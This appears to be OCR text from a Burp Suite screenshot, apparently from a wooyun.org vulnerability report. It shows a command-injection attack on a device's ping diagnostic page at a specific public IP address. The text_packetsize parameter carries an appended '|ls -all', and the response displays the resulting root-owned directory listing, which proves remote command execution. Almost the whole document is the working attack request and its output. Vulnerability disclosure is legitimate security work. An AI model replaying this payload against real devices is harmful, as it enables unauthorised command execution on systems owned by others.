 Go Cancel < ▼ > ▼ Target: https://58.62.220.170:9090 ?
Request
Raw Params Headers Hex
GET
/view/systemConfig/systemTool/ping/ping.php?text_target=127.0.0.1&text_pingcount=1&text_packetsize=40
|ls%20-all HTTP/1.1
Host: 58.62.220.170:9090
Connection: close
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr>
<th>报文长度</th>
<td class="alignLeft">
<input type="text" id="text_packetsize"
name="text_packetsize" class="isLen isNum" msg="报文长度错误, 长度范围40-8000"
value="40|ls -all" tabindex="4" />
(40-8000字节)
</td>
</tr>
<tr>
<th>Ping次数</th>
<td class="alignLeft">
<input type="text" id="text_pingcount" name="text_pingcount"
class="isTimes isNum" msg="Ping次数错误, 次数范围1-100"
value="1" tabindex="6" />
(1-100)
</td>
</tr>
<tr>
<th>测试结果</th>
<td class="alignLeft">
<textarea class="s1" name="textarea"
id="textareaid" readonly="readonly">正在进行测试,
请稍后......
drwxrwxr-x 2 root root 60 Mar 9 04:26 .
drwxrwxr-x 4 root root 80 Mar 9 04:26 ..
-rwxrwxr-x 1 root root 4608 Aug 20 2014 ping.php
测试完成!</textarea>
</td>
</tr>
</table>
</form>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
4,099 bytes | 127 millis
www.wooyun.org
中